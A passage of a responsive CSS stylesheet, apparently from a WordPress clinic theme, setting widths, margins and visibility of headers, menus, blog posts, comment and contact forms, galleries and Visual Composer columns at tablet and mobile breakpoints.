	.header.layout_2 .sf-menu li.gallery_menu ul.sub-menu ul.sub-menu,
	.header.layout_4 .sf-menu li.gallery_menu ul.sub-menu ul.sub-menu
	{
		margin-left: -343px;
	}
	.header.layout_2 .sf-menu li.gallery_menu ul.sub-menu
	{
		margin-left: -100px;
	}
	/* --- page --- */
	.theme_page
	{
		width: 750px;
		padding-bottom: 40px;
	}
	.page_left
	{
		width: 475px;
	}
	.page_right
	{
		width: 250px;
	}
	.page_margin_top
	{
		margin-top: 23px;
	}
	.page_margin_top_section
	{
		margin-top: 40px;
	}
	.top_hint
	{
		margin-top: 0;
	}
	/* --- page header --- */
	.page_header
	{
		padding-bottom: 23px;
	}
	.page_header_left
	{
		width: 460px;
	}
	/* --- bread crumb --- */
	.bread_crumb
	{
		padding: 10px 0 0;
	}
	/* --- footer --- */
	.footer
	{
		width: 750px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 520px;
	}
	.slider_content_box
	{
		margin-top: -488px;
		min-height: 286px;
	}
	.slider_content .subtitle
	{
		line-height: 120%;	
	}
	.slider_navigation .slider_control
	{
		height: 36px;
	}
	.slider_content h1
	{
		font-size: 56px;
	}
	/* --- home box --- */
	.home_box_container_list
	{
		margin-top: 0;
	}
	.home_box_container_list.margin_minus
	{
		margin-top: -202px;
	}
	.home_box_container
	{
		padding: 20px 23px 23px;
	}
	.home_box
	{
		width: 204px;
	}
	.home_box .header_left
	{
		width: 142px;
	}
	.home_box .news
	{
		margin-top: 14px;
	}
	.home_box .more
	{
		margin-top: 15px;
	}
	/* --- items list --- */
	.items_list li
	{
		padding: 10px 0;
	}
	.items_list li.icon_clock_black:first-child
	{
		padding-top: 10px;
	}
	/* --- scrolling list --- */
	.scrolling_list_wrapper
	{
		margin-top: 12px;
	}
	.scrolling_list li
	{
		/*width: 232px;*/
	}
	.scrolling_list li .left
	{
		/*width: 195px;*/
	}
	.columns.full_width .scrolling_list li
	{
		/*width: 345px;*/
	}
	.columns.full_width .scrolling_list li .left
	{
		/*width: 308px;*/
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 475px;
	}
	.comment_box
	{
		margin-right: 18px;
	}
	.columns .comment_box
	{
		margin-bottom: 23px;
	}
	.post
	{
		margin-top: 23px;
	}
	.post_content
	{
		padding-bottom: 23px;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 367px;*/
	}
	.post_content a.post_image
	{
		margin-bottom: 23px;
	}
	.post_content h2
	{
		margin-bottom: 19px;
	}
	.post_footer
	{
		margin-top: 23px;
	}
	.simple .post_footer
	{
		margin-top: 23px;
		padding-bottom: 23px;
	}
	.columns .post_content a.post_image img,
	.columns .post_content,
	.columns .post_content .image_carousel img,
	.columns .post_content .image_carousel .mc_preloader
	{
		width: 475px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		/*width: 367px;*/
	}
	#comments_list .comment_author_avatar
	{
		margin-right: 23px;
	}
	#comments_list li.comment, #comments_list .children
	{
		margin-top: 25px;
	}
	#comments_list .comment_details
	{
		width: 293px;
	}
	#comments_list .comment_details p
	{
		padding: 15px 0;
	}
	#comments_list .children li.comment
	{
		/*width: 332px;*/
	}
	#comments_list .children .comment_details
	{
		width: 253px;
	}
	/* --- comment form --- */
	.comment_form_container
	{
		margin-left: 103px;
	}
	.comment_form, .contact_form
	{
		margin-top: 23px;
	}
	.contact_form .right
	{
		margin-left: 20px;
	}
	.comment_form .text_input, .comment_form textarea
	{
		width: 149px;
	}
	.contact_form .text_input
	{
		width: 201px;
	}
	.contact_form textarea
	{
		width: 458px;
	}
	/* --- sidebar box --- */
	.sidebar_box
	{
		/*width: 250px;*/
		margin-top: 40px;
	}
	.sidebar_box .header_left, .footer_box.last .header_left, .footer_box:last-child .header_left
	{
		width: 176px;
	}
	.footer_box .header_left
	{
		width: 165px;
	}
	.sidebar_box .accordion
	{
		margin-top: 23px;
	}
	/* --- widgets --- */
	.widget_categories ul,
	.widget_archive ul,
	.widget_archive select
	{
		margin-top: 23px;
	}
	/* --- departments --- */
	.item_content .thumb_image,
	.features_image
	{
		margin-right: 23px;
	}
	.accordion.wide .about_img
	{
		width: 372px;
		margin-bottom: 19px;
	}
	.accordion.medium .ui-accordion-content
	{
		padding: 23px 0;
	}
	.item_content,
	.page_margin_top.item_content:first-child
	{
		margin-top: 23px;
	}
	.accordion.wide .gallery_box img
	{
		width: 225px;
		height: 150px;
	}
	.accordion.wide .gallery_box .mc_preloader
	{
		width: 225px;
	}
	.accordion.wide .tabs_navigation
	{
		margin-bottom: 23px;
	}
	.accordion.wide .columns .info_list li .text
	{
		width: 135px;
	}
	/* --- tabs --- */
	.ui-tabs-panel p
	{
		padding: 20px 0 21px;
	}
	/* tabs navigation */
	.tabs_navigation.page_margin_top
	{
		margin-top: 15px;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		width: 226px;
	}
	.column_left
	{
		margin-right: 23px;
	}
	.columns p
	{
		padding: 21px 0;
	}
	.columns.full_width .column_left
	{
		width: 364px;
	}
	.columns.full_width .column_right
	{
		width: 363px;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right
	{
		width: 95px;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		width: 170px;
	}
	/* --- columns_3 --- */
	.columns_3 .column
	{
		width: 234px;
		margin-left: 23px;
	}
	/* --- list --- */
	.simple_list
	{
		padding: 21px 0;
	}
	/* --- info list --- */
	.info_list li .text
	{
		width: 260px;
	}
	/* --- announcement --- */
	.announcement p
	{
		padding: 10px 0;
	}
	.announcement .vertical_align
	{
		height: 63px;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 156px;
		padding-left: 18px;
	}
	/* --- timetable --- */
	.timetable
	{
		margin-top: 23px;
	}
	.timetable th, .timetable .event_container,
	.tooltip .tooltip_content
	{
		padding: 4px 8px 5px;
	}
	.timetable td
	{
		height: 18px;
	}
	/* --- isotope gallery --- */
	.gallery_box
	{
		margin-top: 23px;
	}
	.mc_gallery .gallery_box,
	.gallery_box img
	{
		/*width: 230px;*/
	}
	.gallery_box img
	{
		height: auto;
	}
	.gallery_item_details_list
	{
		padding-bottom: 23px;
	}
	.gallery_item_details_list .gallery_box
	{
		width: 375px;
		margin-right: 23px;
	}
	.gallery_item_details_list .details_box
	{
		width: 352px;
	}
	.gallery_item_details_list .gallery_box img,
	.gallery_item_details_list .mc_preloader
	{
		width: 375px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_item_details_list .details_box p
	{
		padding: 15px 0;
	}
	.gallery_2_columns .gallery_box
	{
		width: 360px;
	}
	.gallery_2_columns .gallery_box img
	{
		width: 360px;
		height: auto;
	}
	.gallery_2_columns .gallery_box .mc_preloader
	{
		width: 360px;
		height: 225px;
	}
	.gallery_3_columns .gallery_box
	{
		width: 230px;
	}
	.gallery_3_columns .gallery_box img
	{
		width: 230px;
		height: auto;
	}
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 230px;
		height: 144px;
	}
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.page_left .gallery_item_details_list .mc_preloader
	{
		width: 475px;
	}
	.page_left .gallery_item_details_list .column_right
	{
		margin-top: 23px;
	}
	.gallery_item_details_list.not_hidden li.gallery_item_details
	{
		margin-top: 23px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 168px;
		padding: 10px;
	}
	.contact_details_map
	{
		width: 188px;
		height: 220px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 204px;
		padding: 20px 23px 30px;
	}
	/* --- footer box --- */
	.footer_box_container
	{
		margin-top: 23px;
	}
	.footer_box
	{
		float: left;
		width: 238px;
		padding-right: 18px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 87px;
	}
	/* --- footer_social_icons --- */
	.footer_social_icons
	{
		margin-top: 23px;
	}
	/* --- opening hours --- */
	.opening_hours
	{
		margin-top: 7px;
	}
	/* --- visual composer --- */
	body .vc_row-fluid [class*="vc_col-sm"]
	{
		margin-left: 18px;
	}
	body .vc_row-fluid .vc_col-sm-10
	{
		width: 622px;
	}
	body .vc_row-fluid .vc_col-sm-9
	{
		width: 558px;
	}
	body .vc_row-fluid .vc_col-sm-8
	{
		width: 494px;
	}
	body .vc_row-fluid .vc_col-sm-6
	{
		width: 366px;
	}
	body .vc_row-fluid .vc_col-sm-4
	{
		width: 238px;
	}
	body .vc_row-fluid .vc_col-sm-3
	{
		width: 174px;
	}
	body .vc_row-fluid .vc_col-sm-2
	{
		width: 110px;
	}
	.vc_row-fluid .wpb_column.page_left
	{
		width: 475px;
	}
	.vc_row-fluid .wpb_column.page_right
	{
		width: 250px;
	}
	/* --- vc layouts --- */
	.vc_col-sm-8 .vc_row-fluid .vc_col-sm-6
	{
		width: 238px;
	}
	/* --- vc blog --- */
	.vc_row-fluid .vc_col-sm-12 .post_content
	{
		width: 642px;
	}
	.vc_row-fluid .vc_col-sm-10 .post_content
	{
		width: 519px;
	}
	.vc_row-fluid .vc_col-sm-9 .post_content
	{
		width: 455px;
	}
	.vc_row-fluid .vc_col-sm-9 .columns .post_content
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-8 .post_content
	{
		width: 391px;
	}
	.vc_row-fluid .vc_col-sm-6 .post_content
	{
		width: 263px;
	}
	.vc_row-fluid .vc_col-sm-12 .columns .post_content,
	.vc_row-fluid .vc_col-sm-10 .columns .post_content,
	.vc_row-fluid .vc_col-sm-8 .columns .post_content,
	.vc_row-fluid .vc_col-sm-6 .columns .post_content,
	.vc_row-fluid .vc_col-sm-4 .post_content
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box
	{
		float: none;
		width: auto;
		margin-bottom: 23px;
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box li,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box li 
	{
		float: left;
		clear: none;
		width: auto;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .comments_number,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .comments_number
	{
		width: auto;
		margin-top: 0;
		margin-left: 2px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .value,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .date .value
	{
		width: auto;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .comment_box .arrow_comments,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .date .arrow_date,
	.vc_row-fluid .vc_col-sm-4 .columns .comment_box .arrow_comments
	{
		clear: both;
		float: none;
	}
	/* --- vc comments --- */
	.vc_row-fluid .vc_col-sm-12 #comments_list .comment_details
	{
		width: 549px;
	}
	.vc_row-fluid .vc_col-sm-12 #comments_list .children .comment_details
	{
		width: 509px;
	}
	.vc_row-fluid .vc_col-sm-12 .comment_form .left, .vc_row-fluid .vc_col-sm-12 .comment_form .right
	{
		width: 313px;
	}
	.vc_row-fluid .vc_col-sm-12 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-12 .comment_form textarea
	{
		width: 277px;
	}
	.vc_row-fluid .vc_col-sm-10 #comments_list .comment_details
	{
		width: 421px;
	}
	.vc_row-fluid .vc_col-sm-10 #comments_list .children .comment_details
	{
		width: 381px;
	}
	.vc_row-fluid .vc_col-sm-10 .comment_form .left, .vc_row-fluid .vc_col-sm-10 .comment_form .right
	{
		width: 249px;
	}
	.vc_row-fluid .vc_col-sm-10 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-10 .comment_form textarea
	{
		width: 213px;
	}
	.vc_row-fluid .vc_col-sm-9 #comments_list .comment_details
	{
		width: 357px;
	}
	.vc_row-fluid .vc_col-sm-9 #comments_list .children .comment_details
	{
		width: 317px;
	}
	.vc_row-fluid .vc_col-sm-9 .comment_form .left, .vc_row-fluid .vc_col-sm-9 .comment_form .right
	{
		width: 217px;
	}
	.vc_row-fluid .vc_col-sm-9 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-9 .comment_form textarea
	{
		width: 181px;
	}
	.vc_row-fluid .vc_col-sm-6 #comments_list .comment_details
	{
		width: 165px;
	}
	.vc_row-fluid .vc_col-sm-6 #comments_list .children .comment_details
	{
		width: 125px;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .right
	{
		margin-top: 10px;
		margin-left: 0;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .left, .vc_row-fluid .vc_col-sm-6 .comment_form .right
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-6 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-6 .comment_form textarea
	{
		width: 227px;
	}
	.vc_row-fluid .vc_col-sm-4 #comments_list .comment_details
	{
		width: 140px;
	}
	.vc_row-fluid .vc_col-sm-4 #comments_list .children .comment_details
	{
		width: 100px;
	}
	.vc_row-fluid .vc_col-sm-4 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-4 .comment_form textarea
	{
		width: 202px;
	}
	.vc_row-fluid .vc_col-sm-3 #comments_list .children .comment_details
	{
		width: 134px;
	}
	.vc_row-fluid .vc_col-sm-3 .comment_form .text_input,
	.vc_row-fluid .vc_col-sm-3 .comment_form textarea
	{
		width: 138px;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .comment_author_avatar
	{
		display: none;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .comment_details
	{
		margin-top: 0;
	}
	.vc_row-fluid .vc_col-sm-2 #comments_list .children .comment_details
	{
		width: 70px;
	}
	.vc_row-fluid .vc_col-sm-2 .comment_form .text_input, .vc_row-fluid .vc_col-sm-2 .comment_form textarea
	{
		width: 88px;
		padding: 11px;
	}
	/* --- vc contact form --- */
	.vc_col-sm-12 .contact_form .text_input
	{
		width: 329px;
	}
	.vc_col-sm-12 .contact_form textarea
	{
		width: 714px;
	}
	.vc_col-sm-10 .contact_form .text_input
	{
		width: 265px;
	}
	.vc_col-sm-10 .contact_form textarea
	{
		width: 586px;
	}
	.vc_col-sm-10 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 277px;
		background-position: 276px center;
	}
	.vc_col-sm-9 .contact_form .text_input
	{
		width: 233px;
	}
	.vc_col-sm-9 .contact_form textarea
	{
		width: 522px;
	}
	.vc_col-sm-9 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 245px;
		background-position: 244px center;
	}
	.vc_col-sm-8 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 213px;
		background-position: 212px center;
	}
	.vc_col-sm-6 .contact_form .text_input, .vc_col-sm-3 .contact_form .text_input, .vc_col-sm-3 .contact_form textarea
	{
		width: 137px;
	}
	.vc_col-sm-6 .contact_form textarea
	{
		width: 330px;
	}
	.vc_col-sm-6 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected, .vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 149px;
		background-position: 148px center;
	}
	.vc_col-sm-4 .contact_form .text_input,
	.vc_col-sm-4 .contact_form textarea
	{
		width: 202px;
	}
	.vc_col-sm-4 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 214px;
		background-position: 213px center;
	}
	.vc_col-sm-4 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 236px;
	}
	.vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 171px;
	}
	.vc_col-sm-3 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 157px;
	}
	.vc_col-sm-2 .contact_form .text_input, .vc_col-sm-2 .contact_form textarea
	{
		width: 74px;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 86px;
		background-position: 85px center;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 108px;
	}
	.vc_col-sm-2 .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 104px;
	}
	/* --- vc columns --- */
	.vc_row-fluid .vc_col-sm-12 .blog.column_left, .vc_row-fluid .vc_col-sm-12 .blog.column_right
	{
		width: 363px;
	}
	.vc_row-fluid .vc_col-sm-10 .blog.column_left, .vc_row-fluid .vc_col-sm-10 .blog.column_right
	{
		width: 299px;
	}
	.vc_row-fluid .vc_col-sm-9 .blog.column_left, .vc_row-fluid .vc_col-sm-9 .blog.column_right
	{
		width: 267px;
	}
	.vc_row-fluid .vc_col-sm-8 .blog.column_left, .vc_row-fluid .vc_col-sm-8 .blog.column_right
	{
		width: 235px;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_left, .vc_row-fluid .vc_col-sm-6 .blog.column_right
	{
		clear: both;
		float: none;
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_left
	{
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-6 .blog.column_right,
	.vc_row-fluid .vc_col-sm-4 .blog.column_right,
	.vc_row-fluid .vc_col-sm-3 .blog.column_right,
	.vc_row-fluid .vc_col-sm-2 .blog.column_right
	{
		margin-top: 23px;
	}
	.vc_col-sm-12 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-12 .appointment_widget .columns.no_padding .column_right
	{
		width: 363px;
	}
	.vc_col-sm-10 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-10 .appointment_widget .columns.no_padding .column_right
	{
		width: 299px;
	}
	.vc_col-sm-9 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-9 .appointment_widget .columns.no_padding .column_right
	{
		width: 267px;
	}
	.vc_col-sm-8 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-8 .appointment_widget .columns.no_padding .column_right
	{
		width: 235px;
	}
	.vc_col-sm-6 .appointment_widget .columns.no_padding .column_left,
	.vc_col-sm-6 .appointment_widget .columns.no_padding .column_right
	{
		width: 171px;
	}
	.vc_col-sm-4 .appointment_widget .columns.no_padding .column_left, 
	.vc_col-sm-4 .appointment_widget .columns.no_padding .column_right
	{
		width: 100%;
	}
	.vc_row-fluid .vc_col-sm-4 .appointment_widget .columns.no_padding .column_left
	{
		margin-right: 0;
	}
	.vc_row-fluid .vc_col-sm-4 .appointment_widget .columns.no_padding .column_right,
	.vc_row-fluid .vc_col-sm-3 .appointment_widget .columns.no_padding .column_right,
	.vc_row-fluid .vc_col-sm-2 .appointment_widget .columns.no_padding .column_right
	{
		margin-top: 23px;
	}
	/* --- vc isotope gallery --- */
	.vc_col-sm-10 .gallery_item_details_list .gallery_box,
	.vc_col-sm-10 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-10 .gallery_item_details_list .details_box,
	.vc_col-sm-10 .gallery_item_details_list .mc_preloader
	{
		width: 299px;
	}
	.vc_col-sm-10 .info_list li .text
	{
		width: 207px;
	}
	.vc_col-sm-9 .gallery_item_details_list .gallery_box,
	.vc_col-sm-9 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-9 .gallery_item_details_list .details_box,
	.vc_col-sm-9 .gallery_item_details_list .mc_preloader
	{
		width: 267px;
	}
	.vc_col-sm-9 .info_list li .text
	{
		width: 175px;
	}
	.vc_col-sm-8 .gallery_item_details_list .gallery_box,
	.vc_col-sm-8 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-8 .gallery_item_details_list .details_box,
	.vc_col-sm-8 .gallery_item_details_list .mc_preloader
	{
		width: 235px;
	}
	.vc_col-sm-8 .info_list li .text
	{
		width: 143px;
	}
	.vc_col-sm-6 .gallery_item_details_list .gallery_box,
	.vc_col-sm-6 .gallery_item_details_list .gallery_box img,
	.vc_col-sm-6 .gallery_item_details_list .details_box,
	.vc_col-sm-6 .gallery_item_details_list .mc_preloader
	{
		width: 171px;
	}
	.vc_col-sm-6 .info_list li .text
	{
		width: 100%;
	}
	/* --- vc item content --- */
	.vc_col-sm-3 .mc_features_large .item_content .features_image
	{
		margin-right: 0;
		margin-bottom: 20px;
	}
	/* --- scrolling list --- */
	.vc_col-sm-6 .scrolling_list li .left
	{
		width: 311px;
	}
	.vc_col-sm-4 .scrolling_list li .left
	{
		width: 183px;
	}
}
@media screen and (max-width:767px)
{
	/* --- header top sidebar --- */
	.header_top_sidebar,
	.header
	{
		width: 462px;
	}
	.header_top_sidebar .thin_list li
	{
		clear: both;
	}
	.header_top_sidebar .top_header_icons
	{
		margin-top: -25px;
	}
	.header.layout_2 .header_top_right_sidebar_container
	{
		float: left;
		clear: both;
		margin-top: 25px;
	}
	.header.layout_1 .header_left
	{
		float: none;
		display: table;
		margin: 0 auto;
		width: auto;
	}
	.header.layout_1 .mobile_menu,
	.header.layout_2 .mobile_menu,
	.header.layout_3 .mobile_menu,
	.header.layout_4 .mobile_menu
	{
		width: 100%;
	}
	/* --- header --- */
	.header,
	.header_container.sticky.move .header.layout_1,
	.header_container.sticky.move .header.layout_4
	{
		padding: 18px 0 0 0;
	}
	.header_container.sticky.move .header.layout_4 .header_left
	{
		display: table;
	}
	.box_header.margin
	{
		margin-top: 0;
	}
	.header_separator
	{
		display: none;
	}
	/* --- menu --- */	
	.boxed .header_container.sticky.move
	{
		max-width: 750px;
	}
	.sf-menu
	{
		display: none;
	}
	.mobile_menu_container
	{
		display: block;
		margin: 0 auto;
		padding: 20px 0 30px;
	}
	.tabs_box_navigation.sf-menu
	{
		display: block;
	}
	.header_container.sticky.move,
	.boxed .header_container.sticky.move
	{
		position: static;
		top: auto;
		width: auto;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
	}
	.mobile-menu-switch
	{
		display: block;
	}
	.mobile-menu-divider
	{
		margin-top: 15px;
	}
	.header.layout_4 .menu-main-menu-container
	{
		display: none;
	}
	/* --- page --- */
	.theme_page, .page_left, .page_right
	{
		width: 462px;
	}
	.page_right
	{
		margin-top: 50px;
	}
	/* --- page header --- */
	.page_header_left
	{
		width: auto;
	}
	.page_header_right
	{
		float: left;
		clear: both;
		margin-top: 25px;
	}
	/* --- footer --- */
	.footer
	{
		width: 462px;
		height: auto;
	}
	/* --- search --- */
	.search .search_input,
	.search .search_input:focus
	{
		width: 244px;
	}
	/* --- slider --- */
	.slider li
	{
		height: 315px;
	}
	.slider_content_box
	{
		margin-top: -285px;
		min-height: 230px;
	}
	.slider_content .subtitle
	{
		margin-top: 10px;
	}
	.slider_content h1
	{
		font-size: 36px;
	}
	/* --- home box --- */
	.home_box_container_list.margin_minus
	{
		margin-top: -55px;
	}
	.home_box
	{
		width: 416px;
		height: auto;
	}
	.home_box .header_left
	{
		width: 372px;
	}
	.home_box .news .banner_icon
	{
		display: block;
	}
	/* --- scrolling list --- */
	.scrolling_list li,
	.columns.full_width .scrolling_list li
	{
		/*width: 444px;*/
	}
	.scrolling_list li .left,
	.columns.full_width .scrolling_list li .left
	{
		/*width: 407px;*/
	}
	/* --- info list --- */
	.info_list li .text,
	.accordion.wide .columns .info_list li .text,
	.wpb_column .info_list li .text
	{
		width: 370px;
	}
	/* --- blog --- */
	.blog.column_left,
	.blog.column_right
	{
		width: 462px;
	}
	.blog.column_left
	{
		margin-right: 0;
	}
	.post_content, .post_content a.post_image img, .post_content .gallery_box img
	{
		/*width: 354px;*/
	}
	.columns .post_content a.post_image img, .columns .post_content, .columns .post_content .image_carousel img, .columns .post_content .image_carousel .mc_preloader
	{
		width: 462px;
	}
	/* --- comments --- */
	#comments_list li.comment
	{
		/*width: 359px;*/
	}
	#comments_list .comment_details
	{
		width: 261px;
	}
	#comments_list .children li.comment
	{
		/*width: 337px;*/
	}
	#comments_list .children .comment_details
	{
		width: 221px;
	}
	/* --- comment form --- */
	.comment_form .text_input, .comment_form textarea
	{
		width: 131px;
	}
	.wpb_column .contact_form .text_input
	{
		width: 185px;
	}
	.wpb_column .contact_form textarea
	{
		width: 426px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected
	{
		width: 197px;
		background-position: 196px center;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu
	{
		width: 348px;
	}
	.wpb_column .contact_form .tabs_box_navigation.sf-menu .tabs_box_navigation_selected.wide .sub-menu li
	{
		width: 160px;
		padding: 0 7px;
	}
	/* --- sidebar_box --- */
	.sidebar_box
	{
		/*width: 462px;*/
	}
	.sidebar_box .header_left
	{
		width: 400px;
	}
	/* --- departments --- */
	.accordion.wide .about_img
	{
		width: 377px;
	}
	.accordion.medium .ui-accordion-content
	{
		padding: 20px 0;
	}
	.item_content .thumb_image, .features_image
	{
		margin-right: 20px;
	}
	.accordion.wide .gallery_box img
	{
		width: 100%;
		height: auto;
	}
	/* --- columns --- */
	.column_left, .column_right
	{
		clear: both;
		float: none;
		width: auto;
	}
	.column_left
	{
		margin-right: 0;
	}
	.column_right
	{
		margin-top: 23px;
	}
	.caroufredsel_wrapper .column_left
	{
		float: left;
	}
	.columns.full_width .column_left, .columns.full_width .column_right,
	.columns_3 .column
	{
		width: 462px;
		margin-left: 0;
		margin-right: 0;
	}
	.columns_3 .column
	{
		margin-top: 23px;
	}
	.page_right .columns .column_left, 
	.page_right .columns .column_right 
	{
		float: left;
		clear: none;
		width: 113px;
		margin-right: 23px;
		margin-top: 0;
	}
	.page_right .columns.no_padding .column_right
	{
		margin-right: 0;
	}
	.columns.full_width .columns .column_left, 
	.columns.full_width .columns .column_right
	{
		float: left;
		clear: none;
		width: 219px;
	}
	.columns.full_width .columns .column_left
	{
		margin-right: 23px;
	}
	.columns.full_width .columns .column_right
	{
		margin-top: 0;
	}
	/* --- announcement --- */
	.announcement .vertical_align
	{
		height: auto;
	}
	/* --- pricing plan ---*/
	.pricing_plan li
	{
		width: 159px;
	}
	/* --- timetable --- */
	.timetable
	{
		display: none;
	}
	.timetable.small
	{
		display: block;
	}
	.timetable.small .items_list a
	{
		width: 356px;
	}
	.timetable.small .items_list.mode12 a
	{
		width: 318px;
	}
	/* --- isotope gallery --- */
	.mc_gallery .gallery_box,
	.gallery_box img
	{
		/*width: 225px;*/
	}
	.gallery_box img
	{
		height: 150px;
	}
	.gallery_item_details_list .gallery_box, 
	.gallery_item_details_list .gallery_box img, 
	.gallery_item_details_list .details_box,
	.wpb_column .gallery_item_details_list .gallery_box, 
	.wpb_column .gallery_item_details_list .gallery_box img, 
	.wpb_column .gallery_item_details_list .details_box,
	.gallery_item_details_list .gallery_box .mc_preloader,
	.wpb_column .gallery_item_details_list .gallery_box .mc_preloader
	{
		width: 462px;
	}
	.gallery_item_details_list .gallery_box
	{
		margin-right: 0;
	}
	.gallery_item_details_list .details_box
	{
		margin-top: 23px;
	}
	.gallery_item_details_list .details_box .column_left,
	.gallery_item_details_list .details_box .column_right
	{
		width: 164px;
	}
	.gallery_2_columns .gallery_box
	{
		width: 462px;
	}
	.gallery_2_columns .gallery_box img
	{
		width: 462px;
		height: 300px;
	}
	.gallery_2_columns .gallery_box .mc_preloader
	{
		width: 462px;
	}
	.gallery_3_columns .gallery_box
	{
		width: 225px;
	}
	.gallery_3_columns .gallery_box img
	{
		width: 225px;
		height: 150px;
	}
	.gallery_3_columns .gallery_box .mc_preloader
	{
		width: 225px;
	}
	.page_left .gallery_item_details_list .gallery_box,
	.page_left .gallery_item_details_list .column_right,
	.page_left .gallery_item_details_list .details_box,
	.page_left .gallery_item_details_list .gallery_box img,
	.page_left .gallery_item_details_list .mc_preloader
	{
		width: 462px;
	}
	/* --- scrolling gallery --- */
	.mc_gallery.horizontal_carousel li.gallery_box
	{
		margin-right: 12px;
	}
	/* --- contact details --- */
	.contact_details_about
	{
		width: 200px;
		padding: 20px;
	}
	.contact_details_map
	{
		width: 240px;
		height: 240px;
	}
	/* --- footer banner box --- */
	.footer_banner_box
	{
		width: 416px;
	}
	/* --- footer box --- */
	.footer_box
	{
		width: 462px;
		padding-right: 0;
		margin-top: 23px;
	}
	.footer_box:first-child
	{
		margin-top: 0;
	}
	.footer_box.last,
	.footer_box:last-child
	{
		width: 462px;
	}
	.footer_box .header_left,
	.footer_box.last .header_left,
	.footer_box:last-child .header_left
	{
		width: 400px;
	}
	/* --- footer contact info --- */
	.footer_contact_info_left
	{
		width: 255px;
	}
	.footer_contact_info_right
	{
		width: 187px;
	}
	/* --- visual composer --- */
	.vc_row-fluid .wpb_column.page_left,
	.vc_row-fluid .wpb_column.page_right
	{
		width: 462px;
	}
	.vc_row-fluid .wpb_column.page_right
	{
		margin-top: 50px;
	}
	.vc_row-fluid .wpb_column.vc_col-sm-2:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-3:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-4:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-6:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-8:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-9:first-child,
	.vc_row-fluid .wpb_column.vc_col-sm-10:first-child,
	body .vc_row-fluid .vc_col-sm-2:first-child,
	body .vc_row-fluid .vc_col-sm-3:first-child,
	body .vc_row-fluid .vc_col-sm-4:first-child,
	body .vc_row-fluid .vc_col-sm-6:first-child,
	body .vc_row-fluid .vc_col-sm-8:first-child,
	body .vc_row-fluid .vc_col-sm-9:first-child,
